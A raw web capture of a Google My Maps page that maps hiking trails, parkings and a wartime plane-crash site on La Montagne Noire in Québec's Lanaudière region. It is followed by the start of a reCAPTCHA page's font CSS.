1\"]]]],null,null,true,null,null,null,null,[[\"NWN2MHQXYrA\",1,null,null,null,\"https://www.google.com/maps/d/kml?mid\\u003d1yd9joAoXggtIRX5lFK-0wE1oIXuCrAJ7\\u0026resourcekey\\u0026lid\\u003dNWN2MHQXYrA\",null,null,null,null,null,2,null,[[[\"3181F28292000001\",[[[46.25121,-74.244586]]],null,null,0,[[\"name\",[\"Parking 2\"],1]],null,0],[\"3181F28293000002\",[[[46.246306,-74.278345]]],null,null,1,[[\"name\",[\"Refuge La Mésageai\"],1]],null,1],[\"3181F28293000003\",[[[46.258477,-74.257335]]],null,null,2,[[\"name\",[\"Point de vue sur le lac Archambault\"],1]],null,2],[\"3181F28293000004\",[[[46.243875,-74.293618]]],null,null,3,[[\"name\",[\"Tour d\u0027observation du sommet\"],1]],null,3],[\"3181F28293000005\",[[[46.250216,-74.296578]]],null,null,4,[[\"name\",[\"Site du crash du Liberator Harry\"],1]],null,4],[\"3181F28293000006\",[[[46.260383,-74.248355]]],null,null,0,[[\"name\",[\"Parking 1\"],1]],null,5]],[[[\"[data-uri]\\u003d\\u003d\",[11,11],1],[[\"000000\",1],1200],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]],[[\"[data-uri]\\u003d\\u003d\",[10,10],1],[[\"000000\",1],1200],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]],[[\"[data-uri]\",[10,10],1],[[\"000000\",1],1200],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]],[[\"[data-uri]\",[10,10],1],[[\"000000\",1],1200],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]],[[\"[data-uri]\\u003d\",[10,10],1],[[\"000000\",1],1200],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]]]]]],null,null,null,null,null,1],[null,\"xX1MdOk-HM4\",\"Sentiers\",\"\",[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1491-wht-line-blank.png\\u0026filter\\u003dff0000FF\"],null,1,1,[[[-74.29716,46.259930000000004,-74.25527,46.243793]],\"0\",null,\"xX1MdOk-HM4\",[46.25317,-74.27859],[0,0],\"3181F286E0000007\"],[[\"Sentier National - Sentier Inter-Centre\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1491-wht-line-blank.png\\u0026filter\\u003dffFF0000\"],null,1,1,[[[-74.2797,46.257344,-74.25527,46.246319]],\"0\",null,\"xX1MdOk-HM4\",[46.25349,-74.27236],[0,0],\"3181F286E0000008\"],[[\"Sentier des Randonneurs\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1491-wht-line-blank.png\\u0026filter\\u003dff00CD00\"],null,1,1,[[[-74.29368,46.24686,-74.27954,46.24373]],\"0\",null,\"xX1MdOk-HM4\",[46.24561,-74.28738],[0,0],\"3181F286E0000009\"],[[\"Sentier de la Montagne Noire\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1491-wht-line-blank.png\\u0026filter\\u003dffF0F000\"],null,1,1,[[[-74.256529,46.256237,-74.244763,46.249852]],\"0\",null,\"xX1MdOk-HM4\",[46.251838,-74.251447],[0,0],\"3181F286E000000A\"],[[\"Jonction Parking 2\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1491-wht-line-blank.png\\u0026filter\\u003dffA200FF\"],null,1,1,[[[-74.25515,46.260231,-74.24861,46.25717]],\"0\",null,\"xX1MdOk-HM4\",[46.25851,-74.25273],[0,0],\"3181F286E000000B\"],[[\"Jonction parking 1\"]]]],null,null,true,null,null,null,null,[[\"xX1MdOk-HM4\",1,null,null,null,\"https://www.google.com/maps/d/kml?mid\\u003d1yd9joAoXggtIRX5lFK-0wE1oIXuCrAJ7\\u0026resourcekey\\u0026lid\\u003dxX1MdOk-HM4\",null,null,null,null,null,2,null,[[[\"3181F286E0000007\",null,[[[[[46.243843,-74.293628]],[[46.243793,-74.293716]],[[46.24381,-74.29368]],[[46.24396,-74.29385]],[[46.24418,-74.29392]],[[46.24432,-74.29386]],[[46.24442,-74.29367]],[[46.24463,-74.29362]],[[46.2448,-74.29375]],[[46.24486,-74.29383]],[[46.2449,-74.29385]],[[46.245,-74.29383]],[[46.24504,-74.29377]],[[46.2451,-74.29356]],[[46.24516,-74.2935]],[[46.24524,-74.29349]],[[46.24534,-74.29362]],[[46.24545,-74.29359]],[[46.24566,-74.2936]],[[46.24617,-74.29321]],[[46.24646,-74.29304]],[[46.24655,-74.29306]],[[46.24676,-74.29336]],[[46.24722,-74.29393]],[[46.2475,-74.29408]],[[46.24773,-74.29438]],[[46.24793,-74.29447]],[[46.24813,-74.29448]],[[46.24866,-74.29475]],[[46.249,-74.29477]],[[46.24901,-74.29491]],[[46.2492,-74.29518]],[[46.24985,-74.29689]],[[46.25002,-74.29712]],[[46.2501,-74.29716]],[[46.25016,-74.29714]],[[46.25017,-74.29699]],[[46.25027,-74.29681]],[[46.25042,-74.29667]],[[46.25099,-74.29642]],[[46.25124,-74.29587]],[[46.25141,-74.29582]],[[46.25146,-74.29573]],[[46.25146,-74.29554]],[[46.25135,-74.29532]],[[46.25102,-74.29509]],[[46.2509,-74.29495]],[[46.25082,-74.29477]],[[46.25077,-74.29381]],[[46.25053,-74.29284]],[[46.25051,-74.29217]],[[46.250532,-74.291846]],[[46.25054,-74.29172]],[[46.25066,-74.2912]],[[46.25066,-74.29094]],[[46.25048,-74.2904]],[[46.2505,-74.2901]],[[46.25052,-74.28974]],[[46.25059,-74.28959]],[[46.25076,-74.28955]],[[46.25088,-74.28952]],[[46.25123,-74.28898]],[[46.2519,-74.28724]],[[46.25196,-74.28676]],[[46.25196,-74.28631]],[[46.25184,-74.28578]],[[46.25185,-74.2855]],[[46.25195,-74.28504]],[[46.25204,-74.28412]],[[46.25203,-74.28298]],[[46.25218,-74.28147]],[[46.2521,-74.2809]],[[46.25212,-74.28072]],[[46.25221,-74.28058]],[[46.25258,-74.28022]],[[46.25285,-74.27985]],[[46.25305,-74.27942]],[[46.25311,-74.27906]],[[46.25312,-74.27876]],[[46.25317,-74.27859]],[[46.2533,-74.27835]],[[46.25345,-74.27791]],[[46.25354,-74.27785]],[[46.25374,-74.27796]],[[46.25392,-74.27795]],[[46.25433,-74.27775]],[[46.25456,-74.27774]],[[46.25477,-74.27761]],[[46.25496,-74.27745]],[[46.2552,-74.27664]],[[46.25548,-74.27616]],[[46.25553,-74.27591]],[[46.25585,-74.27501]],[[46.25596,-74.27459]],[[46.25596,-74.27427]],[[46.256,-74.27384]],[[46.25605,-74.27354]],[[46.25595,-74.27299]],[[46.25585,-74.27272]],[[46.25576,-74.27249]],[[46.25572,-74.27211]],[[46.25584,-74.27181]],[[46.25583,-74.27147]],[[46.25574,-74.27119]],[[46.2557,-74.27077]],[[46.25573,-74.27048]],[[46.2558,-74.27019]],[[46.25585,-74.2701]],[[46.25597,-74.26985]],[[46.25602,-74.2695]],[[46.256,-74.26906]],[[46.25607,-74.26855]],[[46.25615,-74.26758]],[[46.25631,-74.2672]],[[46.25633,-74.26697]],[[46.2564,-74.26667]],[[46.25642,-74.26617]],[[46.25661,-74.26567]],[[46.25681,-74.26545]],[[46.25693,-74.26543]],[[46.25709,-74.26526]],[[46.25715,-74.26512]],[[46.25736,-74.26479]],[[46.25777,-74.2644]],[[46.25788,-74.2644]],[[46.25831,-74.26385]],[[46.25834,-74.2637]],[[46.25846,-74.26346]],[[46.25993,-74.26176]],[[46.25971,-74.26062]],[[46.25965,-74.26043]],[[46.25951,-74.26031]],[[46.25935,-74.26024]],[[46.25912,-74.2601]],[[46.2588,-74.25968]],[[46.25874,-74.25958]],[[46.25848,-74.25939]],[[46.25821,-74.25892]],[[46.25813,-74.25866]],[[46.25805,-74.25855]],[[46.25794,-74.25854]],[[46.25776,-74.25889]],[[46.25757,-74.25884]],[[46.25741,-74.25835]],[[46.25736,-74.25812]],[[46.25727,-74.25754]],[[46.25729,-74.25714]],[[46.25742,-74.25681]],[[46.25755,-74.25655]],[[46.25774,-74.2563]],[[46.25805,-74.25635]],[[46.25819,-74.25626]],[[46.25819,-74.2561]],[[46.25812,-74.25596]],[[46.25778,-74.25578]],[[46.25762,-74.2556]],[[46.25748,-74.25553]],[[46.25738,-74.25539]],[[46.25733,-74.25527]]]]],null,0,[[\"name\",[\"Sentier National - Sentier Inter-Centre\"],1]],null,6],[\"3181F286E0000008\",null,[[[[[46.257316,-74.255283]],[[46.257344,-74.255276]],[[46.25733,-74.25527]],[[46.25696,-74.25561]],[[46.2562,-74.25658]],[[46.25607,-74.25691]],[[46.25598,-74.25769]],[[46.25595,-74.25838]],[[46.25604,-74.25908]],[[46.25623,-74.25976]],[[46.25649,-74.26026]],[[46.25654,-74.26043]],[[46.25646,-74.26086]],[[46.25648,-74.26117]],[[46.25646,-74.26134]],[[46.25641,-74.26146]],[[46.2563,-74.26157]],[[46.25585,-74.26188]],[[46.25577,-74.26194]],[[46.25508,-74.2627]],[[46.25479,-74.26294]],[[46.25455,-74.263]],[[46.25422,-74.26296]],[[46.2533,-74.26274]],[[46.25269,-74.26283]],[[46.25221,-74.26307]],[[46.25197,-74.26332]],[[46.25183,-74.26362]],[[46.25184,-74.26415]],[[46.25201,-74.26474]],[[46.25229,-74.2651]],[[46.2524,-74.26532]],[[46.25244,-74.26557]],[[46.25248,-74.26668]],[[46.25259,-74.26758]],[[46.25287,-74.269]],[[46.25319,-74.2703]],[[46.2534,-74.2714]],[[46.25349,-74.27236]],[[46.25375,-74.2733]],[[46.25376,-74.27391]],[[46.25372,-74.2744]],[[46.25359,-74.27486]],[[46.25344,-74.2753]],[[46.25316,-74.27578]],[[46.25286,-74.27619]],[[46.25243,-74.27673]],[[46.25231,-74.27699]],[[46.25223,-74.27732]],[[46.25216,-74.2775]],[[46.25189,-74.27803]],[[46.25153,-74.27842]],[[46.25137,-74.27854]],[[46.25038,-74.27892]],[[46.25025,-74.27889]],[[46.24967,-74.27816]],[[46.24958,-74.2781]],[[46.24931,-74.2781]],[[46.2492,-74.27807]],[[46.24911,-74.27797]],[[46.2489,-74.27735]],[[46.24878,-74.27718]],[[46.24872,-74.27718]],[[46.24866,-74.27723]],[[46.2483,-74.27789]],[[46.24805,-74.27866]],[[46.24792,-74.27874]],[[46.24755,-74.27881]],[[46.24735,-74.27893]],[[46.24714,-74.27921]],[[46.24697,-74.27959]],[[46.24683,-74.27968]],[[46.24666,-74.2797]],[[46.2465,-74.27954]],[[46.24638,-74.27905]],[[46.246319,-74.278606]]]]],null,1,[[\"name\",[\"Sentier des Randonneurs\"],1]],null,7],[\"3181F286E0000009\",null,[[[[[46.246529,-74.279573]],[[46.24653,-74.27957]],[[46.2465,-74.27954]],[[46.24665,-74.28074]],[[46.24677,-74.28087]],[[46.24685,-74.28102]],[[46.24686,-74.28121]],[[46.24671,-74.28156]],[[46.24623,-74.28234]],[[46.24596,-74.28252]],[[46.24567,-74.28255]],[[46.24553,-74.28261]],[[46.24543,-74.28275]],[[46.24539,-74.28287]],[[46.24522,-74.28303]],[[46.24502,-74.28309]],[[46.24484,-74.28336]],[[46.24472,-74.28353]],[[46.24468,-74.28379]],[[46.24461,-74.28405]],[[46.24437,-74.28451]],[[46.24417,-74.28517]],[[46.2442,-74.28581]],[[46.2444,-74.28622]],[[46.24519,-74.2868]],[[46.24561,-74.28738]],[[46.24564,-74.2876]],[[46.24553,-74.2878]],[[46.24552,-74.28794]],[[46.24568,-74.28851]],[[46.24572,-74.28858]],[[46.24572,-74.28869]],[[46.24568,-74.2888]],[[46.24569,-74.28902]],[[46.24567,-74.28921]],[[46.24542,-74.28955]],[[46.24532,-74.28968]],[[46.24529,-74.29001]],[[46.24517,-74.29013]],[[46.24515,-74.29073]],[[46.24521,-74.29159]],[[46.24517,-74.29167]],[[46.24504,-74.29176]],[[46.24478,-74.29202]],[[46.24471,-74.29218]],[[46.2444,-74.2924]],[[46.2443,-74.29256]],[[46.24414,-74.29317]],[[46.24387,-74.29333]],[[46.24373,-74.29356]],[[46.24381,-74.29368]]]]],null,2,[[\"name\",[\"Sentier de la Montagne Noire\"],1]],null,8],[\"3181F286E000000A\",null,[[[[[46.256237,-74.256529]],[[46.25617,-74.256387]],[[46.256158,-74.256364]],[[46.256157,-74.256364]],[[46.256156,-74.256364]],[[46.25615,-74.25638]],[[46.25585,-74.25639]],[[46.25577,-74.25636]],[[46.25542,-74.2559]],[[46.2553,-74.25563]],[[46.25518,-74.25547]],[[46.25515,-74.25525]],[[46.25503,-74.25516]],[[46.254934,-74.254601]],[[46.254934,-74.254599]],[[46.25492,-74.254582]],[[46.254874,-74.254556]],[[46.254857,-74.254498]],[[46.254831,-74.254429]],[[46.254786,-74.254391]],[[46.254733,-74.254441]],[[46.254669,-74.254435]],[[46.254651,-74.25434]],[[46.2546,-74.254229]],[[46.254593,-74.254135]],[[46.254566,-74.253966]],[[46.254564,-74.253908]],[[46.254543,-74.253792]],[[46.254546,-74.253701]],[[46.254558,-74.253667]],[[46.254568,-74.253563]],[[46.254545,-74.253484]],[[46.254538,-74.253385]],[[46.254501,-74.253285]],[[46.254458,-74.253238]],[[46.254417,-74.253136]],[[46.254346,-74.253065]],[[46.25427,-74.252957]],[[46.254152,-74.252849]],[[46.254089,-74.2528]],[[46.254058,-74.252738]],[[46.254034,-74.252648]],[[46.253986,-74.252583]],[[46.253853,-74.25252]],[[46.253774,-74.25244]],[[46.253654,-74.252364]],[[46.253607,-74.252268]],[[46.253521,-74.252214]],[[46.253485,-74.252092]],[[46.253482,-74.251967]],[[46.253507,-74.251865]],[[46.253522,-74.251707]],[[46.253512,-74.251586]],[[46.253469,-74.251401]],[[46.253396,-74.25137]],[[46.253302,-74.251392]],[[46.253225,-74.251408]],[[46.253102,-74.251426]],[[46.253014,-74.251484]],[[46.25287,-74.251534]],[[46.252784,-74.251516]],[[46.25263,-74.251642]],[[46.252616,-74.25162]],[[46.252483,-74.251558]],[[46.252409,-74.251518]],[[46.252322,-74.251539]],[[46.252286,-74.251499]],[[46.252227,-74.251488]],[[46.252112,-74.251484]],[[46.252111,-74.251483]],[[46.251897,-74.251472]],[[46.251838,-74.251447]],[[46.251709,-74.251343]],[[46.251627,-74.251282]],[[46.251504,-74.251172]],[[46.251409,-74.251197]],[[46.25131,-74.251257]],[[46.251231,-74.251228]],[[46.25104,-74.251173]],[[46.25093,-74.251197]],[[46.250831,-74.251262]],[[46.250741,-74.25126]],[[46.250639,-74.251199]],[[46.250586,-74.251136]],[[46.250525,-74.251077]],[[46.250522,-74.250973]],[[46.250516,-74.250846]],[[46.250491,-74.250785]],[[46.250472,-74.250623]],[[46.250459,-74.250513]],[[46.25049,-74.250307]],[[46.250471,-74.250157]],[[46.250429,-74.250025]],[[46.250407,-74.249922]],[[46.250359,-74.249819]],[[46.250345,-74.249607]],[[46.250325,-74.249538]],[[46.25031,-74.24942]],[[46.250304,-74.24934]],[[46.250284,-74.249249]],[[46.250248,-74.249178]],[[46.250195,-74.249064]],[[46.250146,-74.248907]],[[46.250146,-74.248783]],[[46.250152,-74.248607]],[[46.250115,-74.248323]],[[46.25012,-74.248076]],[[46.250139,-74.247987]],[[46.250145,-74.247896]],[[46.250146,-74.247799]],[[46.250132,-74.247726]],[[46.25011,-74.247638]],[[46.250059,-74.247545]],[[46.25002,-74.247475]],[[46.250003,-74.247445]],[[46.249971,-74.247409]],[[46.249913,-74.247268]],[[46.2499,-74.247232]],[[46.249882,-74.247137]],[[46.249897,-74.247042]],[[46.24991,-74.246846]],[[46.249893,-74.246721]],[[46.249852,-74.246617]],[[46.249896,-74.246578]],[[46.250121,-74.246593]],[[46.250171,-74.246638]],[[46.25021,-74.246627]],[[46.250283,-74.246582]],[[46.25032,-74.246475]],[[46.250394,-74.24634]],[[46.250431,-74.246115]],[[46.250507,-74.245949]],[[46.250491,-74.245801]],[[46.250583,-74.245482]],[[46.250639,-74.245396]],[[46.250683,-74.245412]],[[46.250821,-74.245308]],[[46.250891,-74.245289]],[[46.250915,-74.245233]],[[46.250899,-74.245005]],[[46.250926,-74.244868]],[[46.25098,-74.24479]],[[46.25103,-74.244763]]]]],null,3,[[\"name\",[\"Jonction Parking 2\"],1]],null,9],[\"3181F286E000000B\",null,[[[[[46.260231,-74.248813]],[[46.26021,-74.24881]],[[46.25996,-74.24861]],[[46.2598,-74.24904]],[[46.25965,-74.24909]],[[46.25953,-74.24929]],[[46.25939,-74.24936]],[[46.25934,-74.24926]],[[46.25923,-74.24921]],[[46.25899,-74.24963]],[[46.25901,-74.24976]],[[46.25898,-74.25009]],[[46.25904,-74.25039]],[[46.25901,-74.25048]],[[46.25862,-74.2509]],[[46.25847,-74.25113]],[[46.25821,-74.25192]],[[46.25824,-74.25224]],[[46.25846,-74.25259]],[[46.25851,-74.25273]],[[46.25847,-74.25282]],[[46.25825,-74.25291]],[[46.25823,-74.25306]],[[46.25818,-74.25311]],[[46.25798,-74.25308]],[[46.25759,-74.2533]],[[46.25727,-74.2534]],[[46.25725,-74.25347]],[[46.25726,-74.25353]],[[46.2574,-74.25354]],[[46.25741,-74.25358]],[[46.25728,-74.25367]],[[46.25717,-74.25389]],[[46.25722,-74.25409]],[[46.25747,-74.25446]],[[46.25751,-74.25465]],[[46.25746,-74.25483]],[[46.25745,-74.25504]],[[46.25737,-74.25515]]]]],null,4,[[\"name\",[\"Jonction parking 1\"],1]],null,10]],[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\",[32,64]],[[\"0000FF\",1],2000],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\",[32,64]],[[\"FF0000\",1],2000],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\",[32,64]],[[\"00CD00\",1],2000],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\",[32,64]],[[\"F0F000\",1],2000],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\",[32,64]],[[\"A200FF\",1],2000],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]]]]]],null,null,null,null,null,1]],[2],null,null,\"mapspro_in_drive\",\"1yd9joAoXggtIRX5lFK-0wE1oIXuCrAJ7\",\"https://drive.google.com/abuse?id\\u003d1yd9joAoXggtIRX5lFK-0wE1oIXuCrAJ7\",true,false,false,\"La Montagne Noire se situe dans la région de Lanaudière proche de saint-donat-de-montcalm au Québec. Une randonnée familiale qui permet de découvrir de beaux panoramas sur la région et de découvrir le site d’un crash d’avion en pleine monta\",2,false,\"https://www.google.com/maps/d/kml?mid\\u003d1yd9joAoXggtIRX5lFK-0wE1oIXuCrAJ7\\u0026resourcekey\",15218,false,false,\"La Montagne Noire se situe dans la région de Lanaudière proche de saint-donat-de-montcalm au Québec. Une randonnée familiale qui permet de découvrir de beaux panoramas sur la région et de découvrir le site d’un crash d’avion en pleine monta\",true,\"\",true,null,[null,null,[1595292850,939551000],[1597131860,385000000]],false,\"https://support.google.com/legal/troubleshooter/1114905#ts\\u003d9723198%2C1115689\"]]";</script><script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.61&client=google-maps-pro&language=en_US&region=US&libraries=places,visualization,geometry,search" nonce="gVWXhcfFU0PQnOxiMwTVsw"></script><script id="base-js" src="https://www.gstatic.com/mapspro/_/js/k=mapspro.gmeviewer.en_US.knJKv4m5-eY.O/am=AAAE/d=0/rs=ABjfnFWJ7eYXBrZ1WlLyBY6MwF9-imcrgg/m=gmeviewer_base" nonce="gVWXhcfFU0PQnOxiMwTVsw"></script><script nonce="gVWXhcfFU0PQnOxiMwTVsw">_startApp();</script></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&co=aHR0cHM6Ly93d3cuY25vdHJlbW9uZGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=anmp2mf7l5fl
body_size: 48619
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
